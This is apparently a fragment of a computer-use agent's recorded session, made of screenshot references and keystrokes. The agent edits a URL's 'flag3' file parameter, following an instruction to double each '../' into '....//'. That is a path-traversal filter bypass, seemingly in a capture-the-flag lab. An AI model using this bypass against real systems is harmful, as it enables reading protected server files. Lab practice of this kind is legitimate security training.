
Double each ../ to ....// in the flag3 file parameter and load the address.
key("End")
key("Left")
key("Left")
key("Left")
key("Left")
key("Left")
key("BackSpace")

key("Left")

type("..")
key("Right")
type("/")
key("Right")

type("../")

key("Right")
type("..")
key("Right")
type("/")
key("Right")
